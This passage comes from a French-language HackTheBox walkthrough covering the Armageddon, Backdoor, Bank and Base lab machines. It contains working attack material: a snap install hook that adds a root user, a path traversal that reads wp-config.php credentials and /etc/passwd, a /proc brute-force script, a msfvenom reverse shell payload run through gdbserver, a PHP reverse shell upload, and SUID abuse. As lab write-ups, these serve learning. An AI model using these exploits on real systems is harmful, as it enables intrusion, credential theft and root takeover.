   LC_TELEPHONE",
   env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\
   :/bin\:/usr/sbin\:/usr/bin
L'utilisateur brucetherealadmin peut utiliser les commandes suivantes sur armageddon :
   (root) NOPASSWD: /usr/bin/snap install *
```

On découvre que l'utilisateur a pour permission root de lancer l'utilitaire snap qui permet l'installation d'application, on peut exploiter cela pour créer un snap qui va permettre d'ajouter un utilisateur avec les droits root, pour cela on utilise snapcraft pour créer un snap :

```
mkdir exploit
cd exploit
snapcraft init
cd snap
mkdir hooks
touch hooks/install
cat snap/hooks/install
#!/bin/bash
/usr/sbin/useradd -p $(openssl passwd -1 password123) -u 0 -o -s /bin/bash -m pwned
chmod +x hooks/install
cat snap/snapcraft.yaml
name: exploit # you probably want to 'snapcraft register <name>'
version: '0.1' # just for humans, typically '1.2+git' or '1.3.2'
summary: privesc exploit
description: |
  privesc exploit
```

```
grade: devel # must be 'stable' to release into candidate/stable channels
  confinement: devmode # use 'strict' once you have the right plugs and slots
  parts:
   my-part:
        # See 'snapcraft plugins'
            plugin: nil
### Lancement du snap
mv snap/ meta
fpm -n exploit -s dir -t snap -a all meta
Created package {:path=>"exploit_1.0_all.snap"}
### transfert du dossier contenant le snap à installer
scp -r exploit_1.0_all.snap brucetherealadmin@10.10.10.233:/tmp
brucetherealadmin@10.10.10.233's password:
exploit_1.0_all.snap
### Execution du snap
[brucetherealadmin@armageddon tmp]$ sudo snap install --dangerous --devmode exploit_1.0_all.snap
exploit 1.0 installed
[brucetherealadmin@armageddon tmp]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
pwned:x:0:1001::/home/pwned:/bin/bash
[brucetherealadmin@armageddon tmp]$ su pwned
Mot de passe :
[root@armageddon tmp]#
```

On peut voir que le nouvel utilisateur pawned a été ajouté et possède les droits root.

On obtient ainsi les droits root sur la machine.

### Backdoor

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.125

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.125
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 11:37 CET
Nmap scan report for 10.10.11.125
Host is up (0.068s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
    256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
   256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 20.86 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH et 80 pour un serveur web apache version 2.4.41 et le 1337. Le site web est réalisé avec wordpress version 5.8.1

On lance un scan avec wpscan :

```
wpscan --url http://backdoor.htb
_____
                                                                                               _____

    Image: Contract of the second second seco
                      \setminus \setminus
                      WordPress Security Scanner by the WPScan Team
                                                            Version 3.8.27
                 Sponsored by Automattic - https://automattic.com/
                 @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
   _____
 [+] URL: http://backdoor.htb/ [10.10.11.125]
[+] Started: Mon Jan 27 11:45:07 2025
Interesting Finding(s):
 [+] Headers
   | Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
   | Found By: Headers (Passive Detection)
   | Confidence: 100%
 [+] XML-RPC seems to be enabled: http://backdoor.htb/xmlrpc.php
   | Found By: Direct Access (Aggressive Detection)
   | Confidence: 100%
      References:
   - http://codex.wordpress.org/XML-RPC_Pingback_API
        - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
        - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
   - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
        - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
 [+] WordPress readme found: http://backdoor.htb/readme.html
   | Found By: Direct Access (Aggressive Detection)
   | Confidence: 100%
 [+] Upload directory has listing enabled: http://backdoor.htb/wp-content/uploads/
   | Found By: Direct Access (Aggressive Detection)
   | Confidence: 100%
```

```
[+] The external WP-Cron seems to be enabled: http://backdoor.htb/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
  Confidence: 60%
 | References:
   - https://www.iplocation.net/defend-wordpress-from-ddos
   - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
 | Found By: Rss Generator (Passive Detection)
   - http://backdoor.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
   - http://backdoor.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
 Т
[+] WordPress theme in use: twentyseventeen
 | Location: http://backdoor.htb/wp-content/themes/twentyseventeen/
 | Last Updated: 2024-11-12T00:00:00.000Z
  Readme: http://backdoor.htb/wp-content/themes/twentyseventeen/readme.txt
 | [!] The version is out of date, the latest version is 3.8
 | Style URL: http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208
 | Style Name: Twenty Seventeen
 | Style URI: https://wordpress.org/themes/twentyseventeen/
 | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo
 | Author: the WordPress team
 | Author URI: https://wordpress.org/
 | Found By: Css Style In Homepage (Passive Detection)
 | Version: 2.8 (80% confidence)
 | Found By: Style (Passive Detection)
    - http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jan 27 11:45:14 2025
[+] Requests Done: 139
[+] Cached Requests: 37
[+] Data Sent: 35.082 KB
[+] Data Received: 19.746 KB
[+] Memory used: 279.926 MB
[+] Elapsed time: 00:00:06
```

Le scan wpscan indique la version wordpress utilisé et la template mais ne détecte pas de plugins, on lance un dir busting du site :

dirb http://backdoor.htb

```
---- Entering directory: http://backdoor.htb/wp-admin/ ----
+ http://backdoor.htb/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-admin/css/
==> DIRECTORY: http://backdoor.htb/wp-admin/images/
==> DIRECTORY: http://backdoor.htb/wp-admin/includes/
+ http://backdoor.htb/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-admin/js/
==> DIRECTORY: http://backdoor.htb/wp-admin/maint/
==> DIRECTORY: http://backdoor.htb/wp-admin/network/
==> DIRECTORY: http://backdoor.htb/wp-admin/user/
---- Entering directory: http://backdoor.htb/wp-content/ ----
+ http://backdoor.htb/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-content/plugins/
==> DIRECTORY: http://backdoor.htb/wp-content/themes/
==> DIRECTORY: http://backdoor.htb/wp-content/upgrade/
==> DIRECTORY: http://backdoor.htb/wp-content/uploads/
. . .
```

Par défaut le lien vers les plugins n'est pas accessible mais il est possible d'y accéder sur ce site, on peut voir le plugin ebook download présent sur le site.

On peut accéder au fichier readme.txt contenant la version du plugin utilisé, il s'agit de la version 1.1

## Exploitation

Avec ces informatons on recherche une vulnérabilité pour le plugin ebook-reader version 1.1 on tombe sur une vulnérabilité indiquant qu'il est possible de lancer un path traversal pour afficher des fichier : https://www.exploit-db.com/exploits/ 39575 on utilise l'URL :

/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../wp-config.php qui va permettre de télécharger et d'afficher le contenu du fichier wp-config.php contenant la configuration du site et les identifiants utilisés :

```
../../wp-config.php../../wp-config.php../../wp-config.php<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 *
  You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 * This file contains the following configurations:
 * * MySQL settings
 * * Secret keys
  * Database table prefix
  * ABSPATH
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
 * Authentication unique keys and salts.
 *
```

 $On \ trouve \ les \ identifiants: wordpressuser: MQYBJSaD \# DxG6 qbm \ ces \ identifiants \ ne \ fonctionnent \ pas \ pour \ se \ connecter \ au \ dashboard \ wordpress$ 

On affiche à présent le contenu du fichier /etc/passwd en utilisant le path traversal :

```
../../../../../etc/passwd../../../etc/passwd../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>
```

Le fichier contient le nom de l'utilisateur "user". on essaie d'enumerer le nom du service qui est lancé pour le port 1337 qui était ouvert. Pour cela on va utiliser un script python permettant de bruteforce l'url vers le pid lançant le service au port 1337 :

```
### Contenu du script
import requests
for i in range(1, 1000):
  r = requests.get("http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl
  =/proc/"+str(i)+"/cmdline")
  out = (r.text.replace('/proc/'+str(i)+'/cmdline','').replace('<script>window></script>','')
  .replace('\00','
                   ·))
  if len(out)>1:
    print("PID"+str(i)+" : "+out)
### lancement du script
python3 brute.py
PID1 : /sbin/init auto automatic-ubiquity noprompt
PID486 : /lib/systemd/systemd-journald
PID514 : /lib/systemd/systemd-udevd
PID537 : /lib/systemd/systemd-networkd
PID657 : /sbin/multipathd -d -s
PID658 : /sbin/multipathd -d -s
PID659 : /sbin/multipathd -d -s
PID660 : /sbin/multipathd -d -s
PID661 : /sbin/multipathd -d -s
PID662 : /sbin/multipathd -d -s
PID663 : /sbin/multipathd -d -s
PID678 : /lib/systemd/systemd-resolved
PID679 : /lib/systemd/systemd-timesyncd
PID689 : /usr/lib/accountsservice/accounts-daemon
PID690 : /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
--syslog-only
PID701 : /usr/sbin/irqbalance --foreground
PID702 : /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
```

PID713 : /usr/sbin/rsyslogd -n -iNONE PID717 : /usr/sbin/irqbalance --foreground PID718 : /lib/systemd/systemd-logind PID719 : /usr/bin/VGAuthService PID721 : /usr/bin/vmtoolsd PID727 : /lib/systemd/systemd-timesyncd PID728 : /usr/lib/accountsservice/accounts-daemon PID736 : /usr/sbin/rsyslogd -n -iNONE PID737 : /usr/sbin/rsyslogd -n -iNONE PID738 : /usr/sbin/rsyslogd -n -iNONE PID810 : /usr/sbin/cron -f PID818 : /usr/sbin/CRON -f PID819 : /usr/sbin/CRON -f PID823 : /usr/sbin/atd -f PID836 : /usr/bin/vmtoolsd PID837 : /usr/bin/vmtoolsd PID847 : /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done PID848 : /bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done PID857 : /usr/lib/accountsservice/accounts-daemon PID859 : sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups PID862 : /usr/bin/vmtoolsd PID865 : /sbin/agetty -o -p -- \u --noclear tty1 linux PID884 : /lib/systemd/systemd --user PID886 : (sd-pam) PID909 : /usr/lib/policykit-1/polkitd --no-debug PID921 : SCREEN -dmS root PID925 : /usr/lib/policykit-1/polkitd --no-debug PID927 : /usr/lib/policykit-1/polkitd --no-debug PID933 : -/bin/bash PID940 : /usr/sbin/apache2 -k start PID997 : /usr/sbin/mysqld

On lance le script on découvre que le service gdbserver utilise le port 1337

En recherchant une vulénrabilité pour cette application on trouve un exploit permettant l'execution de commande sur le serveur https://www.exploit-db.com/exploits/50539 on crée un fichier de reverse shell puis on lance l'exploitation du service :

```
### Création de l'exploit
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.8 LPORT=1234 PrependFork=true -o rev.bin
### Execution de la vulnérabilité
gdb -q rev.elf
Reading symbols from rev.elf...
(No debugging symbols found in rev.elf)
(gdb) target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/53/74b5558386b815e69cc1838a6052cc9b4746f3.debug from remote target...
Reading /lib64/ld-2.31.so from remote target..
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
(gdb) remote put rev.elf /dev/shm/rev
Successfully sent file "rev.elf"
(gdb) set remote exec-file /dev/shm/rev
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /dev/shm/rev from remote target...
Reading /dev/shm/rev from remote target...
Reading symbols from target:/dev/shm/rev..
(No debugging symbols found in target:/dev/shm/rev)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
[Detaching after fork from child process 19838]
[Inferior 1 (process 19835) exited normally]
### Reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
```

/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
user@Backdoor:/home/user\$

On obtient ainsi accès à la machine avec l'utilisateur user

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On commence par enumérer les service en cours de lancement :

```
user@Backdoor:/home/user$ ps aux ww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
...
root 847 0.0 0.0 2608 1632 ? Ss 10:36 0:02 /bin/sh -c while true;do sleep 1;find
/var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
...
```

On découvre un script qui est lancé toutes les secondes et permet de rechercher si une session est présente lorsqu'une session est crée cela crée un dossier est crée dans /var/run/screen/ avec pour format S-{username} en explorant le contenu du fichier on peut voir qu'il y a une session lancé avec l'utilisateur root :

```
user@Backdoor:/home/user$ la -al /run/screen
total 0
drwxr-xr-x 3 root utmp 60 Jan 27 10:36 .
drwxr-xr-x 26 root root 740 Jan 27 12:28 ..
drwx----- 2 root root 60 Jan 27 10:36 S-root
```

On ne peut pas lister le contenu du dossier, mais on peut lancer la session avec screen, on commence par exporter xterm pour pouvoir lancer screen, puis on lance la session root :

```
### Export de la session xterm
export TERM=xterm
### Connexion à la session avec screen
user@Backdoor:/home/user$ screen -x root/root
root@Backdoor:~#
```

On obtient ainsi l'accès root avec la session screen lancé

#### Bank

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.29

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.29
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 20:55 CET
Nmap scan report for 10.10.10.29
Host is up (0.023s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
    2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
    256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
   256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain
| dns-nsid:
   bind.version: 9.9.5-3ubuntu0.14-Ubuntu
1
80/tcp open http
|_http-title: Apache2 Ubuntu Default Page: It works
Nmap done: 1 IP address (1 host up) scanned in 30.95 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour le service SSH, le port 53 pour le service DNS, le port 80 pour le service HTTP.

On peut lancer un zone transfer afin de trouver les sous domaines du site :

.. . .....

```
dig axfr bank.htb @10.10.10.29
; <<>> DiG 9.20.4-4-Debian <<>> axfr bank.htb @10.10.10.29
;; global options: +cmd
bank.htb.
                         604800 IN
                                         SOA
                                                 bank.htb. chris.bank.htb. 5 604800 86400 2419200 604800
                         604800 IN
                                                 ns.bank.htb.
bank.htb.
                                         NS
bank.htb.
                         604800 IN
                                         Α
                                                 10.10.10.29
                         604800 IN
604800 IN
ns.bank.htb.
                                                 10.10.10.29
                                         Α
www.bank.htb.
                                         CNAME
                                                 bank.htb.
bank.htb.
                         604800 IN
                                                 bank.htb. chris.bank.htb. 5 604800 86400 2419200 604800
                                         SOA
;; Query time: 15 msec
;; SERVER: 10.10.10.29#53(10.10.10.29) (TCP)
;; WHEN: Fri Mar 07 11:03:04 CET 2025
;; XFR size: 6 records (messages 1, bytes 171)
```

On trouve plusieurs noms et sous noms de domaine, on les ajoute au fichier hosts, le lien bank.htb renvoie vers une page d'authentification. On lance un dirbusting du site :

| gobuster dir -u http:                                                                                                    | //bank.h                                            | tb -w /                                                         | usr/sh                                         | are/wordlis                                      | ts/dirbust                           | er/directo           | ory-list-2 | .3-medium.tx | t -x p | php -k |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------------------------------------------------------|------------------------------------------------|--------------------------------------------------|--------------------------------------|----------------------|------------|--------------|--------|--------|
| Gobuster v3.6<br>by OJ Reeves (@TheCol                                                                                                    | .onial) &                                           | Christ                                                          | ian Me                                         | hlmauer (@f                                      | irefart)                             |                      |            |              |        |        |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status c<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:</pre> | odes:                                               | http://<br>GET<br>10<br>/usr/sh<br>404<br>gobuste<br>php<br>10s | /bank.h <sup>.</sup><br>nare/wo:<br>er/3.6     | tb<br>rdlists/din                                | buster/dir                           | ectory-lis           | st-2.3-med | ium.txt      |        |        |
| Starting gobuster in                                                                                                    | director                                            | y enume                                                         | eration                                        | mode                                             |                                      |                      |            |              |        |        |
| /.php<br>/index.php<br>/login.php<br>/support.php<br>/uploads                                                                                             | (Status<br>(Status<br>(Status<br>(Status<br>(Status | : 403)<br>: 302)<br>: 200)<br>: 302)<br>: 301)                  | [Size:<br>[Size:<br>[Size:<br>[Size:<br>[Size: | 279]<br>7322] [><br>1974]<br>3291] [><br>305] [> | login.php<br>login.php<br>http://ban | ]<br>]<br>k.htb/uplo | oads/]     |              |        |        |
| / 400000                                                                                                    | (Duaius                                             |                                                                 | LDIZG:                                         |                                                  | muup.//ban                           | A. HUD/ aSS          | 500/]      |              |        |        |

On découvre le lien **balance-transfer** contient des fichier qui terminent tous par .acc ces comptes contiennent des identifiants du compte en banque de façon crypté, un exemple d'un fichier crypté est le suivant :

On peut afficher la taille de chacun des fichier et remarquer que chaque fichier fait approximativement 580MB on peut filtrer les fichier qui ont une taille différente :

```
curl -s http://bank.htb/balance-transfer/ | grep -F '.acc' | grep -Eo '[a-f0-9]{32}\.acc.*"right">.+ '
| cut -d'>' -f1,7 | tr '">' ' | sort -k2 -n | head
68576f20e9732f1b2edc4df5b8533230.acc 257
09ed7588d1cd47ffca297cc7dac22c52.acc
                                      581
941e55bed0cb8052e7015e7133a5b9c7.acc
                                      581
052a101eac01ccbf5120996cdc60e76d.acc
                                      582
0d64f03e84187359907569a43c83bddc.acc
                                     582
10805eead8596309e32a6bfe102f7b2c.acc
                                     582
20fd5f9690efca3dc465097376b31dd6.acc
                                      582
346bf50f208571cd9d4c4ec7f8d0b4df.acc
                                      582
70b43acf0a3e285c423ee9267acaebb2.acc
                                      582
780a84585b62356360a9495d9ff3a485.acc
                                      582
```

On peut voir que le fichier 68576f20e9732f1b2edc4df5b8533230.acc a une taille de 257MB on affiche donc son contenu :

On peut voir qu'il y a présent un mail chris@bank.htb ainsi qu'un mot de passe !##HTBB4nkP4sswOrd!## on peut les utiliser afin de se connecter au compte sur le site :

|           | HTB Bank               |                         | Christos Christopou    | los •                |
|-----------|------------------------|-------------------------|------------------------|----------------------|
| Dashboard | 1.337 \$<br>Balance    | 8<br>Total Transactions | 2<br>Total CreditCards | O<br>Support Tickets |
|           | CreditCard Information |                         |                        |                      |
|           | Card Type              | Card Number             | Card Exp Date          | CVV Balance          |
|           | VISA                   | 448598254354****        | 05/2018                | *** 1.000\$          |
|           | MASTERCARD             | 535630154104****        | 08/2020                | *** 337.00 \$        |
|           |                        |                         |                        |                      |
|           | Transaction History    |                         |                        |                      |
|           | Transaction ID         | Transaction Date        | Transaction Time       | Amount (USD)         |
|           | 3326                   | 10/21/2016              | 3:29 PM                | \$321.33             |
|           | 3325                   | 10/21/2016              | 3:20 PM                | \$234.34             |
|           | 3324                   | 10/21/2016              | 3:03 PM                | \$724.17             |
|           | 3323                   | 10/21/2016              | 3:00 PM                | \$23.71              |
|           | 3322                   | 10/21/2016              | 2:49 PM                | \$8345.23            |
|           | 3321                   | 10/21/2016              | 2:23 PM                | \$245.12             |
|           | 3320                   | 10/21/2016              | 2:15 PM                | \$5663.54            |
|           | 3319                   | 10/21/2016              | 2:13 PM                | \$943.45             |
|           |                        |                         |                        |                      |

## Exploitation

Il est possible de créer des tickets incidents à partir de la page support.php :

|           | HTB Bank                           | Christos Christopoulos - |
|-----------|------------------------------------|--------------------------|
| Dashboard | My Tickets                         | Title                    |
| Support   |                                    | Message                  |
|           | # Title Message Attachment Actions | ren us your prouven      |
|           |                                    |                          |
|           |                                    | choose File              |
|           |                                    | Submit                   |
|           |                                    |                          |
|           |                                    |                          |
|           |                                    |                          |
|           |                                    |                          |
|           |                                    |                          |
|           |                                    |                          |
|           |                                    |                          |

En analysant le code source on remarque la ligne suivante :

<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->

Qui informe qu'il est possible d'uploader des fichier avec l'extension htb pour etre executé en php. On crée donc un payload en format php ou l'on change le nom pour .htb et que l'on upload sur le site :

| SHell   |   |  |  |  |
|---------|---|--|--|--|
| Message |   |  |  |  |
| Shell   |   |  |  |  |
|         |   |  |  |  |
|         |   |  |  |  |
|         |   |  |  |  |
|         |   |  |  |  |
|         | - |  |  |  |
|         |   |  |  |  |

Une fois le fichier uploadé on lance le lien vers celui ci afin d'obtenir un reverse shell :

| ### | Execution | du | fichier |  |
|-----|-----------|----|---------|--|
|-----|-----------|----|---------|--|

```
curl http://bank.htb/uploads/php-reverse-shell.htb
### Obtention d'un reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.29] 42850
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
12:42:28 up 57 min, 0 users, load average: 0.00, 0.00, 0.00
USER
        TTY
                  FROM
                                    LOGIN@
                                            IDLE JCPU
                                                           PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les fichiers système pour découvrir lequel possède un GUID :

```
www-data@bank:/$ find / -type f -user root -perm -4000 2>/dev/null
find / -type f -user root -perm -4000 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mtr
/usr/sbin/pppd
/bin/ping
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/umount
```

Le binaire /var/htb/bin/emergency n'est pas un binaire habituel, on l'execute :

```
www-data@bank:/$ /var/htb/bin/emergency
/var/htb/bin/emergency
# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

#### Base

#### Reconnaissance

Machine cible Adresse IP : 10.129.52.69

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.52.69
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 19:55 CET
Nmap scan report for 10.129.230.124
Host is up (0.018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.29 seconds
```

Il y a 2 ports ouverts le port 80 pour HTTP et le port 22 pour SSH, le site web semble être le site d'une entreprise, il est possible de contacter l'entreprise par un formulaire, il y a aussi une fonction de connexion dans le chemin login/login.php

#### Vulnerability Assessment

On peut commencer par vérifier les fichiers présents dans le répertoire login pour cela on navigue vers l'url du fichier login Il semble y avoir 3 fichiers de configuration présent : config.php, login.php et login.php.swp Lorsque l'on tente d'accéder à config.php il y a une page blanche. Le fichier .swp est par contre téléchargeable mais non executable, on peut le lire avec l'utilitaire strings :

```
bOVIM 8.0
root
base
/var/www/html/login/login.php
3210
#"!
                 <input type="text" name="username" class="form-control" style="max-width: 30%;"
                 id="username" placeholder="Your Username" required>
               <div class="form-group">
             <div class="row" align="center">
           <form id="login-form" action="" method="POST" role="form" style="background-color:#f8fbfe">
         <div class="col-lg-12 mt-5 mt-lg-0">
        <div class="row mt-2">
        </div>
         Use the form below to log into your account.
          <h2>Login</h2>
        <div class="section-title mt-5" >
      <div class="container" data-aos="fade-up">
    <section id="login" class="contact section-bg" style="padding: 160px 0">
